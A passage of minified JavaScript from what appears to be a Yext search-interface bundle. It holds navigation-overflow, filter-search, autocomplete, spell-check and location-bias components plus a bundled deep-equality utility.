method.")}(a.children);!(t=h()).done;)f+=t.value.offsetWidth;if(f>c){this._navBreakpoints.push(f);var p=a.children.item(a.children.length-1);if(null===p)return;this._prepend(s,p),o.classList.contains("yxt-Nav-item--more")&&o.classList.remove("yxt-Nav-item--more")}else{if(l&&c>this._navBreakpoints[l-1]){var g=s.children.item(0);if(null===g)return;a.append(g),this._navBreakpoints.pop(),l--}0===s.children.length&&o.classList.add("yxt-Nav-item--more")}this.closeMoreDropdown(),(f>c||l>0&&c>this._navBreakpoints[l-1])&&this.refitNav()},e.closeMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.remove("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!1)},e.openMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.add("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!0)},e.toggleMoreDropdown=function(){var t=F.query(this._container,".yxt-Nav-modal");t.classList.toggle("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",t.classList.contains("is-active"))},e.checkOutsideClick=function(t){this._closest(t.target,".yxt-Nav-container")||this.closeMoreDropdown()},e.checkMobileOverflowBehavior=function(){var t;this._checkMobileOverflowBehaviorTimer&&clearTimeout(this._checkMobileOverflowBehaviorTimer),this._checkMobileOverflowBehaviorTimer=Di(se(t=this.setState).call(t,this),100)},e.setState=function(t){var i=this;void 0===t&&(t={}),void 0!==t.tabOrder&&(this._tabOrder=Dv(t.tabOrder,this._tabOrder,this._tabs));var o=s0(this.core.storage.getCurrentStateUrlMerged());o.set("tabOrder",this._tabOrder);var a=this.core.storage.get(Ce);a&&o.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&o.set(lr,s);for(var c=el(o,function(y){return i.componentManager.getComponentNamesForComponentTypes(y)}),l=[],f=0;f<this._tabOrder.length;f++){var h=this._tabs[this._tabOrder[f]];void 0!==h&&(h.url=tl(h.baseUrl,c),l.push(h))}if(this._parentUrl){var p=this._parentUrl.split("?")[0],g=document.createElement("a");U(l).call(l,function(y){y.originalUrl=y.url,g.href=y.url;var b=new He(g.search),S=g.pathname.replace(/^\//,"");b.set("verticalUrl",S),y.url=p+"?"+b.toString(),y.target="_parent"})}return r.prototype.setState.call(this,{tabs:l,overflowLabel:this.overflowLabel,overflowIcon:this.overflowIcon,showCollapse:this.shouldCollapse(),ariaLabel:this._ariaLabel})},e._prepend=function(t,i){if(!t.hasOwnProperty("prepend")){var o=document.createDocumentFragment(),a=i instanceof Node;return o.appendChild(a?i:document.createTextNode(String(i))),void t.insertBefore(o,t.firstChild)}t.prepend(i)},e._closest=function(t,i){if(!t.hasOwnProperty("closest")){do{if(F.matches(t,i))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}return t.closest(i)},e.shouldCollapse=function(){switch(this._mobileOverflowBehavior){case Uv:return!0;case"INNERSCROLL":return(F.query(this._container,".yxt-Nav-container")||this._container).offsetWidth>767}},Gt(n,null,[{key:"type",get:function(){return"Navigation"}}])}(Wt);function zv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Vv(r){var e,n={sectioned:!1,fields:[]};return void 0===r||(r.sectioned&&(n.sectioned=r.sectioned),n.fields=void 0===(e=r.fields)?[]:ht(e).call(e,function(t){return function(i){for(var o=1;o<arguments.length;o++){var a,s,c=null!=arguments[o]?arguments[o]:{};o%2?U(a=zv(Object(c),!0)).call(a,function(l){Dt(i,l,c[l])}):lt?Nt(i,lt(c)):U(s=zv(Object(c))).call(s,function(l){Z(i,l,ct(c,l))})}return i}({fetchEntities:!1},t)})),n}var b6=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,o._storeOnChange=t.storeOnChange||!1,o._formEl=t.formSelector||"form",o._inputEl=t.inputEl||".js-yext-query",o.title=t.title,o.searchText=t.searchText||"What are you interested in?",o.promptHeader=t.promptHeader||null,o.autoFocus=!0===t.autoFocus,o.redirectUrl=t.redirectUrl||null,o.query=t.query||o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(a){var s=a.get(Kt+"."+o.name)||"",c=a.get(Zi+"."+o.name);c&&s?(o.query=s,o.filter=JSON.parse(c),o._saveFilterNodeToStorage()):o._removeFilterNode(),o.setState()}}),o.filter=it(t)||o.core.storage.get(Zi+"."+o.name),"string"==typeof it(o))try{o.filter=JSON.parse(it(o))}catch{}return o.query&&it(o)&&o._saveFilterNodeToStorage(),o.searchParameters=Vv(t.searchParameters),o}Et(n,r),n.defaultTemplateName=function(){return"search/filtersearch"};var e=n.prototype;return e.onMount=function(){this.autoCompleteComponent&&this.autoCompleteComponent.remove(),this.initAutoComplete(this._inputEl),!0===this.autoFocus&&0===this.query.length&&F.query(this._container,this._inputEl).focus()},e._saveFilterNodeToStorage=function(){var t=this._buildFilterNode(this.query,it(this));this.core.setStaticFilterNodes(this.name,t)},e._removeFilterNode=function(){this.query="",this.core.storage.setWithPersist(Kt+"."+this.name,this.query),this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:i,metadata:{fieldName:this.title,displayValue:""+t},remove:function(){return o._removeFilterNode()}})},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this.autoCompleteComponent=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".yxt-SearchBar-autocomplete",promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,verticalKey:this._verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){i.filter=Ie.fromResponse(a);var s=i._buildFilterNode(o,it(i)),c=new He(i.core.storage.getCurrentStateUrlMerged());if(c.set(i.name+".query",o),c.set(i.name+".filter",a),"string"==typeof i.redirectUrl){var l=Iv(i.redirectUrl,c);return window.location.href=l,!1}i.query=o,i.core.storage.setWithPersist(Kt+"."+i.name,i.query),i.core.storage.setWithPersist(Zi+"."+i.name,s.getFilter()),i.core.setStaticFilterNodes(i.name,s),i.search(Kn)},onMount:function(){i.autoCompleteComponent.updateAriaExpanded(F.query(i._container,t))}})},e.search=function(t){this._storeOnChange||this.core.triggerSearch(t)},e.setState=function(t){return r.prototype.setState.call(this,et({title:this.title,searchText:this.searchText,query:this.query},t))},Gt(n,null,[{key:"type",get:function(){return cv}}])}(Wt),Hv=function(){function r(n,e,t,i,o){return n<e||t<e?n>t?t+1:n+1:i===o?e:e+1}return function(n,e){if(n===e)return 0;if(n.length>e.length){var t=n;n=e,e=t}for(var i=n.length,o=e.length;i>0&&n.charCodeAt(i-1)===e.charCodeAt(o-1);)i--,o--;for(var a=0;a<i&&n.charCodeAt(a)===e.charCodeAt(a);)a++;if(o-=a,0==(i-=a)||o<3)return o;var s,c,l,f,h,p,g,y,b,S,C,L,A=0,q=[];for(s=0;s<i;s++)q.push(s+1),q.push(n.charCodeAt(a+s));for(var j=q.length-1;A<o-3;)for(b=e.charCodeAt(a+(c=A)),S=e.charCodeAt(a+(l=A+1)),C=e.charCodeAt(a+(f=A+2)),L=e.charCodeAt(a+(h=A+3)),p=A+=4,s=0;s<j;s+=2)c=r(g=q[s],c,l,b,y=q[s+1]),l=r(c,l,f,S,y),f=r(l,f,h,C,y),p=r(f,h,p,L,y),q[s]=p,h=f,f=l,l=c,c=g;for(;A<o;)for(b=e.charCodeAt(a+(c=A)),p=++A,s=0;s<j;s+=2)q[s]=p=r(g=q[s],c,p,b,q[s+1]),c=g;return p}}(),L6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).isFilterSearch=t.isFilterSearch||!1,o._verticalKey=t.verticalKey||null,o._inputEl=t.inputEl||".js-yext-query",o._autocompleteEls=t.autoCompleteEls||".js-yext-autocomplete-option",o.moduleId=qo+"."+o.name,o._originalQuery=t.originalQuery||"",o._sectionIndex=0,o._resultIndex=-1,o.promptHeader=t.promptHeader||null,o._autoFocus=t.autoFocus||!1,o._onSubmit=t.onSubmit||function(){},o._onChange=t.onChange||function(){},o._searchParameters=t.searchParameters||null,o.listLabelIdName=t.listLabelIdName||"yxt-SearchBar-listLabel--SearchBar",o._shouldHideOnEmptySearch=t.shouldHideOnEmptySearch||!1,o._onOpen=t.onOpen||function(){},o._onClose=t.onClose||function(){},o._isOpen=!1,o._isVoiceSearchActive=!1,o.customPrompts=t.customPrompts,o}Et(n,r),n.defaultTemplateName=function(t){return"search/autocomplete"};var e=n.prototype;return e.setState=function(t){var i,o=F.query(this._parentContainer,this._inputEl),s=this._isOpen;if(this._shouldHideOnEmptySearch&&!o.value||!this.isQueryInputFocused()&&!this._isVoiceSearchActive?(this._isOpen=!1,this._sectionIndex=0,this._resultIndex=-1,t={}):this._isOpen=!0,this.customPrompts&&t.sections){var c,l,f=Fe(c=t.sections).call(c,function(g){return g.isCustom}),h=it(l=this.customPrompts).call(l,function(g){return function w6(r,n){return e=r.toLowerCase(),t=n.toLowerCase(),!!Ye(e).call(e,t)||!(t.length<3)&&function(i,o){for(var a=[],s=0;s<=i.length-o.length;s++)a.push(i.substr(s,o.length));for(var c=o.length,l=0,f=a;l<f.length;l++){var p=Hv(f[l],o);p<c&&(c=p)}return c}(e,t)<=1;var e,t}(g,o.value)});if(!f&&h.length>0){var p=this.combineResultsWithCustomPrompts(t,h);return void this.core.storage.set(qo+"."+this.name,p)}}s&&!this._isOpen?this._onClose():!s&&this._isOpen&&this._onOpen(),this.updateAriaAttribute(),r.prototype.setState.call(this,et({},t,{hasResults:this.hasResults(t),isAlreadyOpen:this._isOpen&&s,sectionIndex:this._sectionIndex,resultIndex:this._resultIndex,promptHeader:0===this._originalQuery.length?this.promptHeader:null,listLabelIdName:this.listLabelIdName,autocompleteContainerIdName:"yxt-AutoComplete-container-"+((null==(i=this._config.name)?void 0:i.replace(/\./g,"-"))||""),eventOptions:this.eventOptions(t)}))},e.eventOptions=function(t){var i;return null==(i=t.sections)?void 0:ht(i).call(i,function(a){var s;return null==(s=a.results)?void 0:ht(s).call(s,function(c){return{suggestedSearchText:c.value}})})},e.updateAriaAttribute=function(){var t=F.query(this._parentContainer,this._inputEl);t.removeAttribute("aria-activedescendant"),this._sectionIndex>=0&&this._resultIndex>=0&&t.setAttribute("aria-activedescendant","yxt-AutoComplete-option-"+this._config.name+"-"+this._sectionIndex+"-"+this._resultIndex)},e.isQueryInputFocused=function(){var t;return document.activeElement&&document.activeElement.getAttribute("class")&&Ye(t=document.activeElement.getAttribute("class")).call(t,this._inputEl.substring(1))},e.updateState=function(){this.setState(this._state.get())},e.onCreate=function(){var t=this,i=F.query(this._parentContainer,this._inputEl);if(!i)throw new Error("Could not initialize AutoComplete. Can not find {HTMLElement} `",this._inputEl,"`.");F.attributes(i,{autocomplete:"off",autocorrect:"off",spellcheck:"false"}),F.on(document,"click",function(o){F.matches(o.target,".js-yxt-AutoComplete-wrapper *")||F.matches(o.target,t._inputEl)||t.close()}),F.on(i,"focus",function(){t._sectionIndex=0,t._resultIndex=-1,t.autoComplete(i.value)}),F.on(i,"keydown",function(o){t.handleNavigateResults(o.keyCode,o),t.handleSubmitResult(o.keyCode,i.value,o)}),this._autoFocus&&F.once(i,"click",function(){t.autoComplete(i.value)}),F.delegate(this._container,".js-yext-autocomplete-option","click",function(o,a){var s=a.dataset,c=s.short;t.updateQuery(c),t._onSubmit(c,it(s)),t.close()}),F.on(i,"keyup",function(o){t.handleTyping(o.keyCode,i.value,o)})},e.close=function(){this.setState({}),this.reset()},e.reset=function(){this._sectionIndex=0,this._resultIndex=-1,this.updateState()},e.updateQuery=function(t){void 0===t&&(t=this._state.get("sections")[this._sectionIndex].results[this._resultIndex].shortValue),F.query(this._parentContainer,this._inputEl).value=t},e.handleTyping=function(t,i,o){var a=[40,38,17,18,16,37,39,91,92,13,9,93];if(!(cn(a).call(a,t)>-1)){if(27===t)return this.updateQuery(this._originalQuery),void this.close();this._originalQuery=i,this.reset(),this.autoComplete(i)}},e.setIsVoiceSearchActive=function(t){this._isVoiceSearchActive=t},e.setCustomPrompts=function(t){this.customPrompts=t},e.createSectionForCustomPrompts=function(t){var i=ht(t).call(t,function(o){return Zc.transformAutoCompleteResult({value:o})});return{results:i,resultsCount:i.length,isCustom:!0}},e.combineResultsWithCustomPrompts=function(t,i){var o,a=this.createSectionForCustomPrompts(i),s=it(o=t.sections).call(o,function(c){return 0!==c.resultsCount});return s.unshift(a),et({},t,{sections:s})},e.autoComplete=function(t){this.isFilterSearch?this.core.autoCompleteFilter(t,{namespace:this.name,verticalKey:this._verticalKey,searchParameters:this._searchParameters}):this._verticalKey?this.core.autoCompleteVertical(t,this.name,this._verticalKey):this.core.autoCompleteUniversal(t,this.name)},e.hasResults=function(t){if(!t)return!1;var i=t.sections;if(!i)return!1;for(var o=0;o<i.length;o++){var a=i[o];if(a){var s=a.results;if(s&&s.length>0)return!0}}return!1},e.handleNavigateResults=function(t,i){var o=this._state.get("sections");if(!(void 0===o||o.length<=0))if(9!==t){var a=o[this._sectionIndex].results;if(38===t)return i.preventDefault(),this._resultIndex<=0?this._sectionIndex>0?(this._sectionIndex--,this._resultIndex=o[this._sectionIndex].results.length-1,this.updateQuery(),void this.updateState()):(this.updateQuery(this._originalQuery),void this.reset()):(this._resultIndex--,this.updateState(),void this.updateQuery());if(40===t){if(i.preventDefault(),this._resultIndex>=a.length-1)return this._sectionIndex<o.length-1&&(this._sectionIndex++,this._resultIndex=0),this.updateQuery(),void this.updateState();this._resultIndex++,this.updateQuery(),this.updateState()}}else this.close()},e.handleSubmitResult=function(t,i,o){var a=this._state.get("sections");if(void 0===a||a.length<=0)this.isFilterSearch&&this.autoComplete(i);else if(13===t){if(o.preventDefault(),this.isFilterSearch&&-1===this._resultIndex)return;var s="";this._sectionIndex>=0&&this._resultIndex>=0&&(s=Se(it(a[this._sectionIndex].results[this._resultIndex]))),this.updateQuery(i),this._originalQuery=i,this._onSubmit(i,s),this.close()}else this._onChange()},e.updateAriaExpanded=function(t){if(t){var i=this.getState("hasResults");t.getAttribute("aria-expanded")!==i&&t.setAttribute("aria-expanded",i)}},Gt(n,null,[{key:"type",get:function(){return"AutoComplete"}}])}(Wt);function Wv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function $v(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Wv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Wv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var F6={suggestionHelpText:"Did you mean:"},I6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,$v($v({},F6),t),i)||this).moduleId=fn,o}Et(n,r),n.defaultTemplateName=function(){return"search/spellcheck"};var e=n.prototype;return e.setState=function(t,i){return r.prototype.setState.call(this,et({},t,{shouldShow:void 0!==t.correctedQuery,correctedQueryUrl:this._buildRedirectQueryUrl(t.correctedQuery,t.type),helpText:this._getHelpText(t.type)},i))},e._buildRedirectQueryUrl=function(t,i){if(void 0===t)return"";var o=new He(this.core.storage.getCurrentStateUrlMerged());return o.set(Kt,t.value),o.set(fs,!0),o.set(ur,i.toLowerCase()),"?"+o.toString()},e._getHelpText=function(t){return"SUGGEST"===t?this._config.suggestionHelpText:""},Gt(n,null,[{key:"type",get:function(){return"SpellCheck"}}])}(Wt),Yv=ot(function(r,n){var e="[object Arguments]",t="[object Map]",i="[object Object]",o="[object Set]",a=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c[e]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c["[object Function]"]=c[t]=c["[object Number]"]=c[i]=c["[object RegExp]"]=c[o]=c["[object String]"]=c["[object WeakMap]"]=!1;var l="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=n&&!n.nodeType&&n,g=p&&r&&!r.nodeType&&r,y=g&&g.exports===p,b=y&&l.process,S=function(){try{return b&&b.binding&&b.binding("util")}catch{}}(),C=S&&S.isTypedArray;function L(M,N){for(var J=-1,at=null==M?0:M.length;++J<at;)if(N(M[J],J,M))return!0;return!1}function A(M){var N=-1,J=Array(M.size);return M.forEach(function(at,Mt){J[++N]=[Mt,at]}),J}function q(M){var N=-1,J=Array(M.size);return M.forEach(function(at){J[++N]=at}),J}var j,X,M,tt=Array.prototype,W=Object.prototype,R=h["__core-js_shared__"],D=Function.prototype.toString,Y=W.hasOwnProperty,x=(M=/[^.]+$/.exec(R&&R.keys&&R.keys.IE_PROTO||""))?"Symbol(src)_1."+M:"",T=W.toString,Q=RegExp("^"+D.call(Y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),bt=y?h.Buffer:void 0,Ot=h.Symbol,Yt=h.Uint8Array,_t=W.propertyIsEnumerable,ye=tt.splice,ce=Ot?Ot.toStringTag:void 0,De=Object.getOwnPropertySymbols,Ke=bt?bt.isBuffer:void 0,Te=(j=Object.keys,X=Object,function(M){return j(X(M))}),ae=hn(h,"DataView"),qe=hn(h,"Map"),Hr=hn(h,"Promise"),fr=hn(h,"Set"),Or=hn(h,"WeakMap"),Sr=hn(Object,"create"),Rt=Ze(ae),Kr=Ze(qe),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ot?Ot.prototype:void 0,Gr=ea?ea.valueOf:void 0;function xe(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function je(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function Ge(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function de(M){var N=-1,J=null==M?0:M.length;for(this.__data__=new Ge;++N<J;)this.add(M[N])}function Le(M){var N=this.__data__=new je(M);this.size=N.size}function Ci(M,N){for(var J=M.length;J--;)if(ki(M[J][0],N))return J;return-1}function xn(M){return null==M?void 0===M?"[object Undefined]":"[object Null]":ce&&ce in Object(M)?function(N){var J=Y.call(N,ce),at=N[ce];try{N[ce]=void 0;var Mt=!0}catch{}var xt=T.call(N);return Mt&&(J?N[ce]=at:delete N[ce]),xt}(M):T.call(M)}function Qn(M){return I(M)&&xn(M)==e}function Wn(M,N,J,at,Mt){return M===N||(null==M||null==N||!I(M)&&!I(N)?M!=M&&N!=N:function(xt,Vt,pe,ir,le,vt){var Lt=Yn(xt),$t=Yn(Vt),Xt=Lt?"[object Array]":Lr(xt),Qe=$t?"[object Array]":Lr(Vt),Ft=(Xt=Xt==e?i:Xt)==i,we=(Qe=Qe==e?i:Qe)==i,ne=Xt==Qe;if(ne&&Qr(xt)){if(!Qr(Vt))return!1;Lt=!0,Ft=!1}if(ne&&!Ft)return vt||(vt=new Le),Lt||G(xt)?so(xt,Vt,pe,ir,le,vt):function(ie,Jt,na,$r,ia,hr,Yr){switch(na){case"[object DataView]":if(ie.byteLength!=Jt.byteLength||ie.byteOffset!=Jt.byteOffset)return!1;ie=ie.buffer,Jt=Jt.buffer;case"[object ArrayBuffer]":return!(ie.byteLength!=Jt.byteLength||!hr(new Yt(ie),new Yt(Jt)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ki(+ie,+Jt);case"[object Error]":return ie.name==Jt.name&&ie.message==Jt.message;case"[object RegExp]":case"[object String]":return ie==Jt+"";case t:var dn=A;case o:if(dn||(dn=q),ie.size!=Jt.size&&!(1&$r))return!1;var oa=Yr.get(ie);if(oa)return oa==Jt;$r|=2,Yr.set(ie,Jt);var Mn=so(dn(ie),dn(Jt),$r,ia,hr,Yr);return Yr.delete(ie),Mn;case"[object Symbol]":if(Gr)return Gr.call(ie)==Gr.call(Jt)}return!1}(xt,Vt,Xt,pe,ir,le,vt);if(!(1&pe)){var Jn=Ft&&Y.call(xt,"__wrapped__"),Xn=we&&Y.call(Vt,"__wrapped__");if(Jn||Xn){var ra=Jn?xt.value():xt,T0=Xn?Vt.value():Vt;return vt||(vt=new Le),le(ra,T0,pe,ir,vt)}}return!!ne&&(vt||(vt=new Le),function(ie,Jt,na,$r,ia,hr){var Yr=1&na,dn=$n(ie),Ai=dn.length;if(Ai!=$n(Jt).length&&!Yr)return!1;for(var Mn=Ai;Mn--;){var On=dn[Mn];if(!(Yr?On in Jt:Y.call(Jt,On)))return!1}var aa=hr.get(ie);if(aa&&hr.get(Jt))return aa==Jt;var sa=!0;hr.set(ie,Jt),hr.set(Jt,ie);for(var Ds=Yr;++Mn<Ai;){var ca=ie[On=dn[Mn]],la=Jt[On];if($r)var gl=Yr?$r(la,ca,On,Jt,ie,hr):$r(ca,la,On,ie,Jt,hr);if(!(void 0===gl?ca===la||ia(ca,la,na,$r,hr):gl)){sa=!1;break}Ds||(Ds="constructor"==On)}if(sa&&!Ds){var lo=ie.constructor,ua=Jt.constructor;lo==ua||!("constructor"in ie)||!("constructor"in Jt)||"function"==typeof lo&&lo instanceof lo&&"function"==typeof ua&&ua instanceof ua||(sa=!1)}return hr.delete(ie),hr.delete(Jt),sa}(xt,Vt,pe,ir,le,vt))}(M,N,J,at,Wn,Mt))}function so(M,N,J,at,Mt,xt){var Vt=1&J,pe=M.length,ir=N.length;if(pe!=ir&&!(Vt&&ir>pe))return!1;var le=xt.get(M);if(le&&xt.get(N))return le==N;var vt=-1,Lt=!0,$t=2&J?new de:void 0;for(xt.set(M,N),xt.set(N,M);++vt<pe;){var Xt=M[vt],Qe=N[vt];if(at)var Ft=Vt?at(Qe,Xt,vt,N,M,xt):at(Xt,Qe,vt,M,N,xt);if(void 0!==Ft){if(Ft)continue;Lt=!1;break}if($t){if(!L(N,function(we,ne){if(!$t.has(ne)&&(Xt===we||Mt(Xt,we,J,at,xt)))return $t.push(ne)})){Lt=!1;break}}else if(Xt!==Qe&&!Mt(Xt,Qe,J,at,xt)){Lt=!1;break}}return xt.delete(M),xt.delete(N),Lt}function $n(M){return at=Zr,Mt=function ft(M){return null!=(N=M)&&En(N.length)&&!Wr(N)?function kn(M,N){var J=Yn(M),at=!J&&An(M),Mt=!J&&!at&&Qr(M),xt=!J&&!at&&!Mt&&G(M),Vt=J||at||Mt||xt,pe=Vt?function(vt,Lt){for(var $t=-1,Xt=Array(vt);++$t<vt;)Xt[$t]=Lt($t);return Xt}(M.length,String):[],ir=pe.length;for(var le in M)!N&&!Y.call(M,le)||Vt&&("length"==le||Mt&&("offset"==le||"parent"==le)||xt&&("buffer"==le||"byteLength"==le||"byteOffset"==le)||co(le,ir))||pe.push(le);return pe}(M):function ao(M){if(J=(N=M)&&N.constructor,N!==("function"==typeof J&&J.prototype||W))return Te(M);var N,J,Mt=[];for(var xt in Object(M))Y.call(M,xt)&&"constructor"!=xt&&Mt.push(xt);return Mt}(M);var N}(N=M),Yn(N)?Mt:function(xt,Vt){for(var pe=-1,ir=Vt.length,le=xt.length;++pe<ir;)xt[le+pe]=Vt[pe];return xt}(Mt,at(N));var N,at,Mt}function Tr(M,N){var J,at,Mt=M.__data__;return("string"==(at=typeof(J=N))||"number"==at||"symbol"==at||"boolean"==at?"__proto__"!==J:null===J)?Mt["string"==typeof N?"string":"hash"]:Mt.map}function hn(M,N){var at,Mt,J=(at=M,Mt=N,at?.[Mt]);return function Ns(M){return!(!xi(M)||(N=M,x&&x in N))&&(Wr(M)?Q:a).test(Ze(M));var N}(J)?J:void 0}xe.prototype.clear=function(){this.__data__=Sr?Sr(null):{},this.size=0},xe.prototype.delete=function(M){var N=this.has(M)&&delete this.__data__[M];return this.size-=N?1:0,N},xe.prototype.get=function(M){var N=this.__data__;if(Sr){var J=N[M];return"__lodash_hash_undefined__"===J?void 0:J}return Y.call(N,M)?N[M]:void 0},xe.prototype.has=function(M){var N=this.__data__;return Sr?void 0!==N[M]:Y.call(N,M)},xe.prototype.set=function(M,N){var J=this.__data__;return this.size+=this.has(M)?0:1,J[M]=Sr&&void 0===N?"__lodash_hash_undefined__":N,this},je.prototype.clear=function(){this.__data__=[],this.size=0},je.prototype.delete=function(M){var N=this.__data__,J=Ci(N,M);return!(J<0||(J==N.length-1?N.pop():ye.call(N,J,1),--this.size,0))},je.prototype.get=function(M){var N=this.__data__,J=Ci(N,M);return J<0?void 0:N[J][1]},je.prototype.has=function(M){return Ci(this.__data__,M)>-1},je.prototype.set=function(M,N){var J=this.__data__,at=Ci(J,M);return at<0?(++this.size,J.push([M,N])):J[at][1]=N,this},Ge.prototype.clear=function(){this.size=0,this.__data__={hash:new xe,map:new(qe||je),string:new xe}},Ge.prototype.delete=function(M){var N=Tr(this,M).delete(M);return this.size-=N?1:0,N},Ge.prototype.get=function(M){return Tr(this,M).get(M)},Ge.prototype.has=function(M){return Tr(this,M).has(M)},Ge.prototype.set=function(M,N){var J=Tr(this,M),at=J.size;return J.set(M,N),this.size+=J.size==at?0:1,this},de.prototype.add=de.prototype.push=function(M){return this.__data__.set(M,"__lodash_hash_undefined__"),this},de.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.clear=function(){this.__data__=new je,this.size=0},Le.prototype.delete=function(M){var N=this.__data__,J=N.delete(M);return this.size=N.size,J},Le.prototype.get=function(M){return this.__data__.get(M)},Le.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.set=function(M,N){var J=this.__data__;if(J instanceof je){var at=J.__data__;if(!qe||at.length<199)return at.push([M,N]),this.size=++J.size,this;J=this.__data__=new Ge(at)}return J.set(M,N),this.size=J.size,this};var Zr=De?function(M){return null==M?[]:(M=Object(M),function(N,J){for(var at=-1,Mt=null==N?0:N.length,xt=0,Vt=[];++at<Mt;){var pe=N[at];J(pe)&&(Vt[xt++]=pe)}return Vt}(De(M),function(N){return _t.call(M,N)}))}:function(){return[]},Lr=xn;function co(M,N){return!!(N=N??9007199254740991)&&("number"==typeof M||s.test(M))&&M>-1&&M%1==0&&M<N}function Ze(M){if(null!=M){try{return D.call(M)}catch{}try{return M+""}catch{}}return""}function ki(M,N){return M===N||M!=M&&N!=N}(ae&&"[object DataView]"!=Lr(new ae(new ArrayBuffer(1)))||qe&&Lr(new qe)!=t||Hr&&"[object Promise]"!=Lr(Hr.resolve())||fr&&Lr(new fr)!=o||Or&&"[object WeakMap]"!=Lr(new Or))&&(Lr=function(M){var N=xn(M),J=N==i?M.constructor:void 0,at=J?Ze(J):"";if(at)switch(at){case Rt:return"[object DataView]";case Kr:return t;case Rs:return"[object Promise]";case js:return o;case Ps:return"[object WeakMap]"}return N});var An=Qn(function(){return arguments}())?Qn:function(M){return I(M)&&Y.call(M,"callee")&&!_t.call(M,"callee")},Yn=Array.isArray,Qr=Ke||function(){return!1};function Wr(M){if(!xi(M))return!1;var N=xn(M);return"[object Function]"==N||"[object GeneratorFunction]"==N||"[object AsyncFunction]"==N||"[object Proxy]"==N}function En(M){return"number"==typeof M&&M>-1&&M%1==0&&M<=9007199254740991}function xi(M){var N=typeof M;return null!=M&&("object"==N||"function"==N)}function I(M){return null!=M&&"object"==typeof M}var G=C?function(M){return function(N){return M(N)}}(C):function(M){return I(M)&&En(M.length)&&!!c[xn(M)]};r.exports=function(M,N){return Wn(M,N)}});function Jv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function al(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Jv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Jv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var R6={ipAccuracyHelpText:"based on your internet address",deviceAccuracyHelpText:"based on your device",updateLocationButtonText:"Update your location"},j6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,al(al({},R6),t),i)||this).core.storage.registerListener({storageKey:Er,eventType:"update",callback:function(a){a.searchState===It.SEARCH_LOADING||Yv(a,o.getState("locationBias"))||o.setState(a)}}),o._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey||null,o._updateLocationEl=t.updateLocationEl||".js-locationBias-update-location",o._locationDisplayName="",o._accuracy="",o._allowUpdate=!0,o._geolocationOptions=al({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=al({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"search/locationbias"};var e=n.prototype;return e.onMount=function(){var t=this;this._allowUpdate&&(this._disableLocationUpdateIfGeolocationDenied(),F.on(this._updateLocationEl,"click",function(i){"geolocation"in navigator&&navigator.geolocation.getCurrentPosition(function(o){t.core.storage.set(Qi,{lat:o.coords.latitude,lng:o.coords.longitude,radius:o.coords.accuracy}),t.core.triggerSearch()},function(o){return t._handleGeolocationError(o)},t._geolocationOptions)}))},e._handleGeolocationError=function(t){1===t.code&&this._disableLocationUpdate();var 